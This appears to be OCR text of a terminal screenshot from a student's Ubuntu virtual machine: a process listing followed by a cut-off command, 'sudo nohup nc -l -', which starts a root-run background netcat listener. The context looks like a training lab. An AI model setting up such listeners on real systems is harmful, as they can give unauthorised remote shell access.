 student@ubuntu: ~
En
Ter, 1 de Dez 23:41:05
student 6925 ..c.. unity-settings-
student 6929 ..c.. hud-service
student 6932 ..c.. gnome-session
student 6936 ..c.. unity-panel-ser
student 7008 ..c.. indicator-messa
student 7011 ..c.. indicator-bluet
student 7013 ..c.. indicator-power
student 7018 ..c.. indicator-datet
student 7019 ..c.. indicator-sound
student 7020 ..c.. indicator-print
student 7021 ..c.. indicator-sessi
student 7022 ..c.. indicator-appli
student 7103 ..c.. compiz
student 7116 ..c.. unity-fallback-
student 7119 ..c.. nm-applet
student 7120 ..c.. polkit-gnome-au
student 7124 ..c.. nautilus
student 7130 ..c.. vmtoolsd
student 7254 ..c.. telepathy-indic
student 7268 ..c.. zeitgeist-datah
student 7277 ..c.. bash
student 7355 ..c.. update-notifier
student 7413 ..c.. deja-dup-monito
student 10499 ..c.. gnome-terminal
student 10507 ..c.. bash
student 12924 ..c.. unity-panel-ser
student@ubuntu:~$ sudo nohup nc -l -